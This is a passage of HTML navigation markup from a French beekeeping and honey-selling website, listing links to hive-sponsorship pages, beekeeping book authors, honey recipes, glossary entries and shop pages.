<li class="page_item page-item-13971"><a href="https://www.aubonmiel.com/charlott404/">La ruche de Charlotte</a></li>
<li class="page_item page-item-10059"><a href="https://www.aubonmiel.com/choupou-marrraouwh/">La ruche de choupou-marrraouwh</a></li>
<li class="page_item page-item-14954"><a href="https://www.aubonmiel.com/yn-carette/">La ruche de d&rsquo;Yves-Noël Carette</a></li>
<li class="page_item page-item-6109"><a href="https://www.aubonmiel.com/la-ruche-de-fabrice-medard/">La ruche de Fabrice Médard</a></li>
<li class="page_item page-item-7808"><a href="https://www.aubonmiel.com/francis/">La ruche de Francis</a></li>
<li class="page_item page-item-8021"><a href="https://www.aubonmiel.com/gemi/">La ruche de Geneviève et Michel</a></li>
<li class="page_item page-item-9233"><a href="https://www.aubonmiel.com/geraldine/">La ruche de Géraldine</a></li>
<li class="page_item page-item-13388"><a href="https://www.aubonmiel.com/jpgeorges/">La ruche de Jean-Paul Georges</a></li>
<li class="page_item page-item-9248"><a href="https://www.aubonmiel.com/karinek/">La ruche de Karine</a></li>
<li class="page_item page-item-8071"><a href="https://www.aubonmiel.com/bribri/">La ruche de la Bribri Family ©</a></li>
<li class="page_item page-item-7790"><a href="https://www.aubonmiel.com/lalu/">La ruche de Laura &#038; Lukas</a></li>
<li class="page_item page-item-7782"><a href="https://www.aubonmiel.com/lal/">La ruche de Lucie et d&rsquo;Alex</a></li>
<li class="page_item page-item-9999"><a href="https://www.aubonmiel.com/mariececile/">La ruche de Marie-Cécile</a></li>
<li class="page_item page-item-9224"><a href="https://www.aubonmiel.com/mjl/">La ruche de Maryse &#038; Jean-Luc</a></li>
<li class="page_item page-item-16148"><a href="https://www.aubonmiel.com/mk-expertise-conseil/">La ruche de MK- Expertise &#038; Conseil &#8211; Parrainage 2022 &#8211; Mélana Kali</a></li>
<li class="page_item page-item-15287"><a href="https://www.aubonmiel.com/niklas/">La ruche de Niklas</a></li>
<li class="page_item page-item-13791"><a href="https://www.aubonmiel.com/laruchederose/">La ruche de Rose</a></li>
<li class="page_item page-item-9291"><a href="https://www.aubonmiel.com/toutpetit/">La ruche de Sophie (toupeti pti)</a></li>
<li class="page_item page-item-2431"><a href="https://www.aubonmiel.com/lacoste-sophie/">LACOSTE Sophie</a></li>
<li class="page_item page-item-7222"><a href="https://www.aubonmiel.com/lacube-jean/">LACUBE Jean</a></li>
<li class="page_item page-item-7517"><a href="https://www.aubonmiel.com/lafleche-benoit/">LAFLECHE Benoît</a></li>
<li class="page_item page-item-2543"><a href="https://www.aubonmiel.com/lagrange-daniel/">LAGRANGE Daniel</a></li>
<li class="page_item page-item-7642"><a href="https://www.aubonmiel.com/lamblin-christian/">LAMBLIN Christian</a></li>
<li class="page_item page-item-2130"><a href="https://www.aubonmiel.com/lampeitl-franz/">LAMPEITL Franz</a></li>
<li class="page_item page-item-6841"><a href="https://www.aubonmiel.com/lanoux-armand/">LANOUX Armand</a></li>
<li class="page_item page-item-4148"><a href="https://www.aubonmiel.com/lapellegerie-henri/">LAPELLEGERIE Henri</a></li>
<li class="page_item page-item-10849"><a href="https://www.aubonmiel.com/lapin-au-four-et-au-basilic/">Lapin au four et au basilic</a></li>
<li class="page_item page-item-1530"><a href="https://www.aubonmiel.com/lapin-aux-amandes/">Lapin aux amandes</a></li>
<li class="page_item page-item-10358"><a href="https://www.aubonmiel.com/larousse/">Larousse</a></li>
<li class="page_item page-item-2959"><a href="https://www.aubonmiel.com/lassalle-marcelin/">LASSALLE Marcelin</a></li>
<li class="page_item page-item-14298"><a href="https://www.aubonmiel.com/laurence-talleux-hildegarde/">Laurence TALLEUX « Hildegarde »</a></li>
<li class="page_item page-item-2847"><a href="https://www.aubonmiel.com/laurent-olivier/">LAURENT Olivier</a></li>
<li class="page_item page-item-2978"><a href="https://www.aubonmiel.com/lavondes-a/">LAVONDES A.</a></li>
<li class="page_item page-item-2034"><a href="https://www.aubonmiel.com/layens-georges/">LAYENS Georges &#038; BONNIER Gaston</a></li>
<li class="page_item page-item-5090"><a href="https://www.aubonmiel.com/le-blog-archives-2011/">Le blog &#8211; Archives 2011</a></li>
<li class="page_item page-item-6060"><a href="https://www.aubonmiel.com/le-blog-archives-2012/">Le blog &#8211; Archives 2012</a></li>
<li class="page_item page-item-7184"><a href="https://www.aubonmiel.com/le-blog-archives-2013/">Le blog &#8211; Archives 2013</a></li>
<li class="page_item page-item-11342"><a href="https://www.aubonmiel.com/catalogue-produits/">Le catalogue de mes produits et servives</a></li>
<li class="page_item page-item-6266"><a href="https://www.aubonmiel.com/le-frelon-asiatique/">Le frelon asiatique</a></li>
<li class="page_item page-item-7031"><a href="https://www.aubonmiel.com/le-guen-sandrine/">LE GUEN Sandrine</a></li>
<li class="page_item page-item-2873"><a href="https://www.aubonmiel.com/le-jeaille-daniel/">LE JEAILLE Daniel</a></li>
<li class="page_item page-item-3861"><a href="https://www.aubonmiel.com/le-mee-r-abbe/">LE MEE R. (Abbé)</a></li>
<li class="page_item page-item-10727"><a href="https://www.aubonmiel.com/le-miel/">Le miel</a></li>
<li class="page_item page-item-10819"><a href="https://www.aubonmiel.com/le-miel-2/">Le miel</a></li>
<li class="page_item page-item-6321"><a href="https://www.aubonmiel.com/le-miel-bio/">Le miel bio</a></li>
<li class="page_item page-item-6556"><a href="https://www.aubonmiel.com/le-miel-pasteurise/">Le miel pasteurisé</a></li>
<li class="page_item page-item-9597"><a href="https://www.aubonmiel.com/piegeagefrelon/">Le piégeage du frelon asiatique</a></li>
<li class="page_item page-item-8395"><a href="https://www.aubonmiel.com/pollen/">Le pollen</a></li>
<li class="page_item page-item-10107"><a href="https://www.aubonmiel.com/sanef2016/">Le rucher de la SANEF à Ormes &#8211; 2016</a></li>
<li class="page_item page-item-7894"><a href="https://www.aubonmiel.com/sanef/">Le rucher de la SANEF à Ormes sur le site de l&rsquo;Ecopole</a></li>
<li class="page_item page-item-9408"><a href="https://www.aubonmiel.com/yprema-moroni-2015/">Le rucher Yprema-Moroni 2015</a></li>
<li class="page_item page-item-6358"><a href="https://www.aubonmiel.com/le-systeme-glandulaire-des-abeilles/">Le système glandulaire des abeilles</a></li>
<li class="page_item page-item-12938"><a href="https://www.aubonmiel.com/le-varroa/">Le varroa</a></li>
<li class="page_item page-item-10878"><a href="https://www.aubonmiel.com/le-venin-dabeille/">Le venin d&rsquo;abeille</a></li>
<li class="page_item page-item-9041"><a href="https://www.aubonmiel.com/le-blog-archives-2014/">le-blog-archives-2014</a></li>
<li class="page_item page-item-7445"><a href="https://www.aubonmiel.com/ledu-stephanie/">LEDU Stéphanie</a></li>
<li class="page_item page-item-2627"><a href="https://www.aubonmiel.com/leduc-gerard/">LEDUC Gérard</a></li>
<li class="page_item page-item-2793"><a href="https://www.aubonmiel.com/lefief-delcourt-alix/">LEFIEF-DELCOURT Alix</a></li>
<li class="page_item page-item-7349"><a href="https://www.aubonmiel.com/legendre-marie-the-burel-dominique/">LEGENDRE Marie-The &#038; BUREL Dominique</a></li>
<li class="page_item page-item-1177"><a href="https://www.aubonmiel.com/legumes-glaces-au-boulgour/">Légumes glacés au boulgour</a></li>
<li class="page_item page-item-12122"><a href="https://www.aubonmiel.com/legumes-rotis-au-miel-et-a-lhuile-dolive/">LEGUMES ROTIS au MIEL et à l&rsquo;huile d&rsquo;olive</a></li>
<li class="page_item page-item-3899"><a href="https://www.aubonmiel.com/lehnherr-mathias/">LEHNHERR Mathias</a></li>
<li class="page_item page-item-15856"><a href="https://www.aubonmiel.com/lemarie-ruche-tronc/">Lemarie ruche tronc</a></li>
<li class="page_item page-item-2838"><a href="https://www.aubonmiel.com/lepage-jan/">LEPAGE Jan</a></li>
<li class="page_item page-item-11282"><a href="https://www.aubonmiel.com/les-abeilles-sauvages-et-autres-butineurs/">Les abeilles sauvages et autres butineurs</a></li>
<li class="page_item page-item-6262"><a href="https://www.aubonmiel.com/les-maladies/">Les maladies</a></li>
<li class="page_item page-item-6443"><a href="https://www.aubonmiel.com/nectar-nectaires/">Les nectaires</a></li>
<li class="page_item page-item-8046"><a href="https://www.aubonmiel.com/parrainage/">Les parrains</a></li>
<li class="page_item page-item-10705"><a href="https://www.aubonmiel.com/soigner-ses-abeilles/">Les pesticides</a></li>
<li class="page_item page-item-10720"><a href="https://www.aubonmiel.com/plantes-melliferes/">Les plantes mellifères</a></li>
<li class="page_item page-item-6345"><a href="https://www.aubonmiel.com/les-races-dabeilles/">Les races d&rsquo;abeilles</a></li>
<li class="page_item page-item-9425"><a href="https://www.aubonmiel.com/green-station-ete-2015/">Les ruches de La Green Station &#8211; Été 2015</a></li>
<li class="page_item page-item-10091"><a href="https://www.aubonmiel.com/les-ruches-de-la-green-station-en-2016/">Les ruches de La Green-station en 2016</a></li>
<li class="page_item page-item-10817"><a href="https://www.aubonmiel.com/les-types-de-miels/">Les types de miels</a></li>
<li class="page_item page-item-10718"><a href="https://www.aubonmiel.com/les-ruches/">Les types de ruches</a></li>
<li class="page_item page-item-5330"><a href="https://www.aubonmiel.com/lexique-apicole/">Lexique apicole</a></li>
<li class="page_item page-item-5336"><a href="https://www.aubonmiel.com/lexique-apicole-a/">Lexique apicole &#8211; A</a></li>
<li class="page_item page-item-5356"><a href="https://www.aubonmiel.com/lexique-apicole-b/">Lexique apicole &#8211; B</a></li>
<li class="page_item page-item-5358"><a href="https://www.aubonmiel.com/lexique-apicole-c/">Lexique apicole &#8211; C</a></li>
<li class="page_item page-item-5442"><a href="https://www.aubonmiel.com/lexique-apicole-d/">Lexique apicole &#8211; D</a></li>
<li class="page_item page-item-5360"><a href="https://www.aubonmiel.com/lexique-apicole-e/">Lexique apicole &#8211; E</a></li>
<li class="page_item page-item-5362"><a href="https://www.aubonmiel.com/lexique-apicole-f/">Lexique apicole &#8211; F</a></li>
<li class="page_item page-item-5364"><a href="https://www.aubonmiel.com/lexique-apicole-g/">Lexique apicole &#8211; G</a></li>
<li class="page_item page-item-5366"><a href="https://www.aubonmiel.com/lexique-apicole-h/">Lexique apicole &#8211; H</a></li>
<li class="page_item page-item-5398"><a href="https://www.aubonmiel.com/lexique-apicole-i/">Lexique apicole &#8211; I</a></li>
<li class="page_item page-item-5368"><a href="https://www.aubonmiel.com/lexique-apicole-j/">Lexique apicole &#8211; J</a></li>
<li class="page_item page-item-5370"><a href="https://www.aubonmiel.com/lexique-apicole-k/">Lexique apicole &#8211; K</a></li>
<li class="page_item page-item-5372"><a href="https://www.aubonmiel.com/lexique-apicole-l/">Lexique apicole &#8211; L</a></li>
<li class="page_item page-item-5374"><a href="https://www.aubonmiel.com/lexique-apicole-m/">Lexique apicole &#8211; M</a></li>
<li class="page_item page-item-5345"><a href="https://www.aubonmiel.com/lexique-apicole-n/">Lexique apicole &#8211; N</a></li>
<li class="page_item page-item-5376"><a href="https://www.aubonmiel.com/lexique-apicole-o/">Lexique apicole &#8211; O</a></li>
<li class="page_item page-item-5378"><a href="https://www.aubonmiel.com/lexique-apicole-p/">Lexique apicole &#8211; P</a></li>
<li class="page_item page-item-5380"><a href="https://www.aubonmiel.com/lexique-apicole-q/">Lexique apicole &#8211; Q</a></li>
<li class="page_item page-item-5382"><a href="https://www.aubonmiel.com/lexique-apicole-r/">Lexique apicole &#8211; R</a></li>
<li class="page_item page-item-5352"><a href="https://www.aubonmiel.com/lexique-apicole-s/">Lexique apicole &#8211; S</a></li>
<li class="page_item page-item-5384"><a href="https://www.aubonmiel.com/lexique-apicole-t/">Lexique apicole &#8211; T</a></li>
<li class="page_item page-item-5386"><a href="https://www.aubonmiel.com/lexique-apicole-u/">Lexique apicole &#8211; U</a></li>
<li class="page_item page-item-5388"><a href="https://www.aubonmiel.com/lexique-apicole-v/">Lexique apicole &#8211; V</a></li>
<li class="page_item page-item-5390"><a href="https://www.aubonmiel.com/lexique-apicole-w/">Lexique apicole &#8211; W</a></li>
<li class="page_item page-item-5392"><a href="https://www.aubonmiel.com/lexique-apicole-x/">Lexique apicole &#8211; X</a></li>
<li class="page_item page-item-5394"><a href="https://www.aubonmiel.com/lexique-apicole-y/">Lexique apicole &#8211; Y</a></li>
<li class="page_item page-item-5396"><a href="https://www.aubonmiel.com/lexique-apicole-z/">Lexique apicole &#8211; Z</a></li>
<li class="page_item page-item-7571"><a href="https://www.aubonmiel.com/lexique-botanique/">Lexique botanique</a></li>
<li class="page_item page-item-2400"><a href="https://www.aubonmiel.com/lheureux-frederic/">LHEUREUX Frédéric</a></li>
<li class="page_item page-item-4126"><a href="https://www.aubonmiel.com/4126-2/">LIBIS Eugène</a></li>
<li class="page_item page-item-5691"><a href="https://www.aubonmiel.com/librairie-apicole-thematique/">Librairie apicole</a></li>
<li class="page_item page-item-10740"><a href="https://www.aubonmiel.com/librairie-apicole-a/">Librairie apicole &#8211; A</a></li>
<li class="page_item page-item-10742"><a href="https://www.aubonmiel.com/librairie-apicole-b/">Librairie apicole &#8211; B</a></li>
<li class="page_item page-item-10744"><a href="https://www.aubonmiel.com/librairie-apicole-c/">Librairie apicole &#8211; C</a></li>
<li class="page_item page-item-5765"><a href="https://www.aubonmiel.com/5765-2/">Librairie apicole &#8211; Connaissance de l&rsquo;abeille</a></li>
<li class="page_item page-item-10746"><a href="https://www.aubonmiel.com/librairie-apicole-d/">Librairie apicole &#8211; D</a></li>
<li class="page_item page-item-5807"><a href="https://www.aubonmiel.com/librairie-apicole-divers-dvd-revues/">Librairie apicole &#8211; Divers, revues, romans</a></li>
<li class="page_item page-item-10748"><a href="https://www.aubonmiel.com/librairie-apicole-ef/">Librairie apicole &#8211; EF</a></li>
<li class="page_item page-item-5792"><a href="https://www.aubonmiel.com/librairie-apicole-enfants-jeunesse/">Librairie apicole &#8211; Enfants, jeunesse</a></li>
<li class="page_item page-item-10750"><a href="https://www.aubonmiel.com/librairie-apicole-g/">Librairie apicole &#8211; G</a></li>
<li class="page_item page-item-5804"><a href="https://www.aubonmiel.com/librairie-apicole-gastronomie-cuisine/">Librairie apicole &#8211; Gastronomie, cuisine</a></li>
<li class="page_item page-item-10752"><a href="https://www.aubonmiel.com/librairie-apicole-h/">Librairie apicole &#8211; H</a></li>
<li class="page_item page-item-10754"><a href="https://www.aubonmiel.com/librairie-apicole-ijk/">Librairie apicole &#8211; IJK</a></li>
<li class="page_item page-item-10756"><a href="https://www.aubonmiel.com/librairie-apicole-l/">Librairie apicole &#8211; L</a></li>
<li class="page_item page-item-10758"><a href="https://www.aubonmiel.com/librairie-apicole-m/">Librairie apicole &#8211; M</a></li>
<li class="page_item page-item-10760"><a href="https://www.aubonmiel.com/librairie-apicole-n/">Librairie apicole &#8211; N</a></li>
<li class="page_item page-item-10762"><a href="https://www.aubonmiel.com/librairie-apicole-p/">Librairie apicole &#8211; OP</a></li>
<li class="page_item page-item-5797"><a href="https://www.aubonmiel.com/librairie-apicole-plantes-botanique/">Librairie apicole &#8211; Plantes, botanique, jardins, fleurs</a></li>
<li class="page_item page-item-5808"><a href="https://www.aubonmiel.com/librairie-apicole-pour-le-plaisir-a-offrir/">Librairie apicole &#8211; Pour le plaisir, à offrir</a></li>
<li class="page_item page-item-5718"><a href="https://www.aubonmiel.com/librairie-apicole-pratique-de-lapiculture/">Librairie apicole &#8211; Pratique de l&rsquo;apiculture</a></li>
<li class="page_item page-item-10764"><a href="https://www.aubonmiel.com/librairie-apicole-q/">Librairie apicole &#8211; QR</a></li>
<li class="page_item page-item-5805"><a href="https://www.aubonmiel.com/librairie-apicole-romans-histoire/">Librairie apicole &#8211; Romans, histoire</a></li>
<li class="page_item page-item-10767"><a href="https://www.aubonmiel.com/librairie-apicole-s/">Librairie apicole &#8211; S</a></li>
<li class="page_item page-item-5803"><a href="https://www.aubonmiel.com/librairie-apicole-sante-bien-etre/">Librairie apicole &#8211; Santé &#8211; Bien-être</a></li>
<li class="page_item page-item-10769"><a href="https://www.aubonmiel.com/librairie-apicole-t/">Librairie apicole &#8211; T</a></li>
<li class="page_item page-item-10771"><a href="https://www.aubonmiel.com/librairie-apicole-uv/">Librairie apicole &#8211; UV</a></li>
<li class="page_item page-item-5806"><a href="https://www.aubonmiel.com/librairie-apicole-vieux-livres-collections/">Librairie apicole &#8211; Vieux livres- Collections</a></li>
<li class="page_item page-item-10773"><a href="https://www.aubonmiel.com/librairie-apicole-wxyz/">Librairie apicole &#8211; WXYZ</a></li>
<li class="page_item page-item-3008"><a href="https://www.aubonmiel.com/lida/">LIDA</a></li>
<li class="page_item page-item-13817"><a href="https://www.aubonmiel.com/lindsey-sagar-stephen-barker/">Lindsey Sagar &#038; Stephen Barker</a></li>
<li class="page_item page-item-10442"><a href="https://www.aubonmiel.com/liste-des-organismes-certificateurs-agriculture-biologique/">Liste des organismes certificateurs agriculture biologique</a></li>
<li class="page_item page-item-4161"><a href="https://www.aubonmiel.com/loiriche-naoum/">LOIRICHE Naoum</a></li>
<li class="page_item page-item-4105"><a href="https://www.aubonmiel.com/lombard-auguste/">LOMBARD Auguste</a></li>
<li class="page_item page-item-9091"><a href="https://www.aubonmiel.com/lombard-jean-marc/">LOMBARD Jean-Marc</a></li>
<li class="page_item page-item-1548"><a href="https://www.aubonmiel.com/lotte-aux-echalottes-et-vinaigre-de-cidre/">Lotte aux échalotes et vinaigre de cidre</a></li>
<li class="page_item page-item-2135"><a href="https://www.aubonmiel.com/loubet-de-lhoste-et-crivelle/">LOUBET DE L&rsquo;HOSTE et CRIVELLE</a></li>
<li class="page_item page-item-9691"><a href="https://www.aubonmiel.com/ackermann/">Louise Ackermann &#8211; L&rsquo;abeille</a></li>
<li class="page_item page-item-6995"><a href="https://www.aubonmiel.com/louveaux-jean/">LOUVEAUX Jean</a></li>
<li class="page_item page-item-12479"><a href="https://www.aubonmiel.com/lunde-maya/">LUNDE Maya</a></li>
<li class="page_item page-item-14604"><a href="https://www.aubonmiel.com/lydia-loeb/">Lydia LOEB</a></li>
<li class="page_item page-item-14596"><a href="https://www.aubonmiel.com/lysiane-dupuis/">Lysiane DUPUIS</a></li>
<li class="page_item page-item-14576"><a href="https://www.aubonmiel.com/bz-art-des-artistes-et-des-ruches/">L’abeille, la ruche et l’artiste &#8211; Ruches décorées par des artistes</a></li>
<li class="page_item page-item-15963"><a href="https://www.aubonmiel.com/accueilecoruche/">L’éco-ruche en fût basée sur la ruche Warré</a></li>
<li class="page_item page-item-1198"><a href="https://www.aubonmiel.com/madeleine-au-chocolat-et-au-miel/">Madeleine au chocolat et au miel</a></li>
<li class="page_item page-item-1331"><a href="https://www.aubonmiel.com/madeleines-au-miel-24/">Madeleines au miel</a></li>
<li class="page_item page-item-2295"><a href="https://www.aubonmiel.com/maeterlinck-maurice/">MAETERLINCK Maurice</a></li>
<li class="page_item page-item-7247"><a href="https://www.aubonmiel.com/magill-mark/">MAGILL Mark</a></li>
<li class="page_item page-item-369"><a href="https://www.aubonmiel.com/magret-de-canard-au-barbecue/">Magret de canard au barbecue</a></li>
<li class="page_item page-item-438"><a href="https://www.aubonmiel.com/magret-de-canard-worceste/">Magret de canard en marinade worcester sauce et Ketchup</a></li>
<li class="page_item page-item-1169"><a href="https://www.aubonmiel.com/magrets-laques-et-puree-a-la-roquette/">Magrets laqués et purée à la roquette</a></li>
<li class="page_item page-item-9492"><a href="https://www.aubonmiel.com/maire-eric-laffy-dominique/">Maire Eric, Laffy Dominique</a></li>
<li class="page_item page-item-11211"><a href="https://www.aubonmiel.com/mangue-au-miel/">Mangue au miel</a></li>
<li class="page_item page-item-2889"><a href="https://www.aubonmiel.com/maquoy-isabelle/">MAQUOY Isabelle</a></li>
<li class="page_item page-item-7523"><a href="https://www.aubonmiel.com/marchand-kalicky-anne/">MARCHAND-KALICKY Anne</a></li>
<li class="page_item page-item-2306"><a href="https://www.aubonmiel.com/marchenay-philippe/">MARCHENAY Philippe</a></li>
<li class="page_item page-item-9975"><a href="https://www.aubonmiel.com/marcille-m/">MARCILLE</a></li>
<li class="page_item page-item-8679"><a href="https://www.aubonmiel.com/marechal/">MARECHAL Pierre</a></li>
<li class="page_item page-item-12406"><a href="https://www.aubonmiel.com/mariage-bapteme-evenements/">Mariage, baptême, évènements</a></li>
<li class="page_item page-item-14584"><a href="https://www.aubonmiel.com/marie-christine-bourven/">Marie-Christine BOURVEN</a></li>
<li class="page_item page-item-14614"><a href="https://www.aubonmiel.com/marie-claude-piette/">Marie-Claude PIETTE</a></li>
<li class="page_item page-item-13658"><a href="https://www.aubonmiel.com/piette/">Marie-Claude Piette &#8211; Artiste graveur</a></li>
<li class="page_item page-item-14626"><a href="https://www.aubonmiel.com/marie-jose-solivellas/">Marie-José Solivellas</a></li>
<li class="page_item page-item-8633"><a href="https://www.aubonmiel.com/martin/">MARTIN Jean-Pierre</a></li>
<li class="page_item page-item-15206"><a href="https://www.aubonmiel.com/martin-quentin-mouvement-de-lagriculture-biodynamique/">Martin Quantin &#8211; Mouvement de l&rsquo;Agriculture Biodynamique</a></li>
<li class="page_item page-item-3106"><a href="https://www.aubonmiel.com/marty-alfred/">MARTY Alfred</a></li>
<li class="page_item page-item-4110"><a href="https://www.aubonmiel.com/mathis-maurice/">MATHIS Maurice</a></li>
<li class="page_item page-item-2906"><a href="https://www.aubonmiel.com/mauvois-georges-e/">MAUVOIS Georges-E</a></li>
<li class="page_item page-item-7302"><a href="https://www.aubonmiel.com/mercier-nicolas/">MERCIER Nicolas</a></li>
<li class="page_item page-item-9051"><a href="https://www.aubonmiel.com/merle-claude-bacher-remy/">MERLE Claude &#038; BACHER Rémy</a></li>
<li class="page_item page-item-11601"><a href="https://www.aubonmiel.com/mes-ruchers/">Mes abeilles, mes ruches, mon miel</a></li>
<li class="page_item page-item-10598"><a href="https://www.aubonmiel.com/differents-miels/">Mes différents miels</a></li>
<li class="page_item page-item-5114"><a href="https://www.aubonmiel.com/mon-rucher/">Mes ruchers</a></li>
<li class="page_item page-item-3840"><a href="https://www.aubonmiel.com/mesquida-jacques/">MESQUIDA Jacques</a></li>
<li class="page_item page-item-2333"><a href="https://www.aubonmiel.com/mestre-jean-rene/">MESTRE Jean René</a></li>
<li class="page_item page-item-8875"><a href="https://www.aubonmiel.com/metral-olivia/">METRAL Olivia</a></li>
<li class="page_item page-item-316 page_item_has_children"><a href="https://www.aubonmiel.com/tarifs-commande/">Miels, coffrets, commandes</a>
<ul class='children'>
	<li class="page_item page-item-411"><a href="https://www.aubonmiel.com/tarifs-commande/commande/">Commande</a></li>
	<li class="page_item page-item-342"><a href="https://www.aubonmiel.com/tarifs-commande/conditions-generales-de-vente/">Conditions générales de vente</a></li>
	<li class="page_item page-item-729"><a href="https://www.aubonmiel.com/tarifs-commande/etiquettes-personnalisees/">Etiquettes personnalisées</a></li>
	<li class="page_item page-item-357"><a href="https://www.aubonmiel.com/tarifs-commande/informations-legales/">Mentions légales Au Bon Miel</a></li>
	<li class="page_item page-item-785"><a href="https://www.aubonmiel.com/tarifs-commande/offrir-du-miel/">Offrir du miel : Les coffrets cadeaux</a></li>
</ul>
</li>
<li class="page_item page-item-3060"><a href="https://www.aubonmiel.com/minh-ha-pham-delegue/">MINH-HA PHAM-DELEGUE</a></li>
<li class="page_item page-item-3868"><a href="https://www.aubonmiel.com/mion-mme/">MION Mme</a></li>
<li class="page_item page-item-15381"><a href="https://www.aubonmiel.com/temp/">MK Expertise &#038; Conseil &#8211; Mélana KALI</a></li>
<li class="page_item page-item-11841"><a href="https://www.aubonmiel.com/hotel-a-insectes/">Mon hôtel à insectes</a></li>
<li class="page_item page-item-7438"><a href="https://www.aubonmiel.com/monk-kidd-sue/">MONK KIDD Sue</a></li>
<li class="page_item page-item-4081"><a href="https://www.aubonmiel.com/moreaux-rene/">MOREAUX René</a></li>
<li class="page_item page-item-874"><a href="https://www.aubonmiel.com/mousse-avocat-banane-miel/">Mousse Avocat-Banane-Miel</a></li>
<li class="page_item page-item-4086"><a href="https://www.aubonmiel.com/muller-henri/">MULLER Henri</a></li>
<li class="page_item page-item-3973"><a href="https://www.aubonmiel.com/musee-de-salagon/">MUSEE de SALAGON</a></li>
<li class="page_item page-item-8588"><a href="https://www.aubonmiel.com/tatsu-nagata/">NAGATA Tatsu</a></li>
<li class="page_item page-item-14608"><a href="https://www.aubonmiel.com/nathalie-pellus/">Nathalie PELLUS</a></li>
<li class="page_item page-item-6378"><a href="https://www.aubonmiel.com/sexualite-vegetale/">Nectar</a></li>
<li class="page_item page-item-6436"><a href="https://www.aubonmiel.com/nectar-et-pollen/">Nectar et pollen</a></li>
<li class="page_item page-item-12617"><a href="https://www.aubonmiel.com/neeman-sylvie/">NEEMAN Sylvie</a></li>
<li class="page_item page-item-12702"><a href="https://www.aubonmiel.com/nettoyage-de-la-gorge-espace-inter-cadres/">Nettoyage de la gorge espace inter-cadres</a></li>
<li class="page_item page-item-12630"><a href="https://www.aubonmiel.com/nettoyage-des-grilles-a-reine-et-des-chasse-abeilles-en-plastique/">Nettoyage des grilles à reine et des chasse-abeilles en plastique</a></li>
<li class="page_item page-item-8607"><a href="https://www.aubonmiel.com/newsletter/">Newsletter</a></li>
<li class="page_item page-item-3174"><a href="https://www.aubonmiel.com/ngheim-thanh/">NGHEIM Thanh</a></li>
<li class="page_item page-item-13913"><a href="https://www.aubonmiel.com/nicolay-jean/">NICOLAY Jean</a></li>
<li class="page_item page-item-7214"><a href="https://www.aubonmiel.com/nicollet-bernard/">NICOLLET Bernard</a></li>
<li class="page_item page-item-4142"><a href="https://www.aubonmiel.com/nigelle-eric/">NIGELLE Eric</a></li>
<li class="page_item page-item-2337"><a href="https://www.aubonmiel.com/nivaille-jean/">NIVAILLE Jean</a></li>
<li class="page_item page-item-6837"><a href="https://www.aubonmiel.com/nouveautes/">Nouveautés</a></li>
<li class="page_item page-item-3054"><a href="https://www.aubonmiel.com/nowottnik-klaus/">NOWOTTNIK Klaus</a></li>
<li class="page_item page-item-10544"><a href="https://www.aubonmiel.com/nuq-maya/">NUQ Maya</a></li>
<li class="page_item page-item-7275"><a href="https://www.aubonmiel.com/nyssen-hubert/">NYSSEN Hubert</a></li>
<li class="page_item page-item-16313"><a href="https://www.aubonmiel.com/observation-des-abeilles-au-coeur-de-la-ruche/">Observation des abeilles au coeur de la ruche</a></li>
<li class="page_item page-item-14602"><a href="https://www.aubonmiel.com/odile-imbrosciano/">Odile IMBROSCIANO</a></li>
<li class="page_item page-item-14612"><a href="https://www.aubonmiel.com/odile-petit/">Odile PETIT</a></li>
<li class="page_item page-item-13397"><a href="https://www.aubonmiel.com/office-tourisme/">Office tourisme semaine européenne du développement durable</a></li>
<li class="page_item page-item-14610"><a href="https://www.aubonmiel.com/olivier-perot/">Olivier PEROT</a></li>
<li class="page_item page-item-12544"><a href="https://www.aubonmiel.com/onisep-les-mercredis-de-lavenir-19-oct-2017/">ONISEP &#8211; Les Mercredis de l&rsquo;avenir &#8211; 19 oct 2017</a></li>
<li class="page_item page-item-2477"><a href="https://www.aubonmiel.com/pacteau-christian/">PACTEAU Christian</a></li>
<li class="page_item page-item-7228"><a href="https://www.aubonmiel.com/page-martin/">PAGE Martin</a></li>
<li class="page_item page-item-3069"><a href="https://www.aubonmiel.com/paillot-andre/">PAILLOT André</a></li>
<li class="page_item page-item-1190"><a href="https://www.aubonmiel.com/pain-depices-au-gingembre/">Pain d&rsquo;épices au gingembre</a></li>
<li class="page_item page-item-12297"><a href="https://www.aubonmiel.com/pain-depices-aux-amandes-entieres-et-raisins-secs/">Pain d&rsquo;épices aux amandes entières et raisins secs</a></li>
<li class="page_item page-item-1138"><a href="https://www.aubonmiel.com/pain-depices-leger-fruite/">Pain d&rsquo;épices léger fruité</a></li>
<li class="page_item page-item-382"><a href="https://www.aubonmiel.com/pain-depices-traditionnel/">Pain d&rsquo;épices traditionnel</a></li>
<li class="page_item page-item-1567"><a href="https://www.aubonmiel.com/pain-epices-tendre/">Pain épices tendre et moelleux au thé</a></li>
<li class="page_item page-item-2803"><a href="https://www.aubonmiel.com/palaiseul-jean/">PALAISEUL Jean</a></li>
<li class="page_item page-item-3934"><a href="https://www.aubonmiel.com/parouty-jean-louis/">PAROUTY Jean-Louis</a></li>
<li class="page_item page-item-6031"><a href="https://www.aubonmiel.com/parrainer-une-ruche/">Particuliers &#8211; Parrainer votre ruche</a></li>
<li class="page_item page-item-2852"><a href="https://www.aubonmiel.com/pasquiet-helene/">PASQUIET Hélène</a></li>
<li class="page_item page-item-2153"><a href="https://www.aubonmiel.com/paterson-peter-david/">PATERSON Peter David</a></li>
<li class="page_item page-item-676"><a href="https://www.aubonmiel.com/paves-de-saumon-au-miel-et-sesame/">Pavés de saumon au miel et sésame</a></li>
<li class="page_item page-item-2216"><a href="https://www.aubonmiel.com/peacock-paul/">PEACOCK Paul</a></li>
<li class="page_item page-item-2482"><a href="https://www.aubonmiel.com/pelt-jean-marie/">PELT Jean-Marie</a></li>
<li class="page_item page-item-9108"><a href="https://www.aubonmiel.com/pepin-denis/">PEPIN Denis</a></li>
<li class="page_item page-item-2488"><a href="https://www.aubonmiel.com/percie-du-sert-patrice/">PERCIE DU SERT Patrice</a></li>
<li class="page_item page-item-7460"><a href="https://www.aubonmiel.com/perez-jean/">PEREZ Jean</a></li>
<li class="page_item page-item-13712"><a href="https://www.aubonmiel.com/pericard-alain/">PERICARD Alain</a></li>
<li class="page_item page-item-3882"><a href="https://www.aubonmiel.com/perret-maisonneuve-adrien/">PERRET-MAISONNEUVE Adrien</a></li>
<li class="page_item page-item-4194"><a href="https://www.aubonmiel.com/perrier-robert-annie/">PERRIER-ROBERT Annie</a></li>
<li class="page_item page-item-2663"><a href="https://www.aubonmiel.com/perrin-nadia-cahe-patrice/">PERRIN Nadia &#038; CAHE Patrice</a></li>
<li class="page_item page-item-9846"><a href="https://www.aubonmiel.com/fredon-decembre-2015/">Petit déjeuner « Api-café » FREDON &#8211; 16 décembre 2015</a></li>
